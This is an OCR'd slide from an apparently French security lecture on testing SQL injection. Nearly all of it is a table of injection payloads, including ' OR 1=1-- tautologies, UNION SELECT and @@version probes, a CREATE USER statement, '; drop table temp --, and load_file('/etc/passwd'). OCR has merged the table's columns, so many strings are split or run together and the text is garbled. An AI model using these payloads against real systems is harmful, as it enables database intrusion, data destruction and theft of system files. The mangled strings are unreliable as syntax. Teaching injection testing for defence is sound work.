 Tester les injections
• Une fois les informations récoltées, l'attaquant peut utiliser les chaines de
test pour effectuer les injections SQL
Testing String Testing String Testing String Testing String Testing String
||6 or 1=1-- %22+or+isnull%281%2F0% ' or 1 in (select +or+isnull%281%2F0
29+%2F* @@version)-- %29+%2F*
'||'6 " or "a"="a ' group by userid having ' union all select %27+OR+%277659%
1=1-- @@version-- 27%3D%277659
(||6) Admin' OR ' '; EXECUTE IMMEDIATE ' OR 'unusual' = %22+or+isnull%281
'SEL' || 'ECT US' || 'ER' 'unusual' %2F0%29+%2F*
' OR 1=1-- ' having 1=1-- CRATE USER name ' OR 'something' = ' and 1 in (select var
IDENTIFIED BY 'pass123' 'some'+'thing' from temp)--
OR 1=1 ' OR 'text' = ' union select ' OR 'something' ' ; drop table temp --
N'text' 1,load_file('/etc/passwd'), like 'some%'
1,1,1;
fppt.com
A
AHMED BERBAR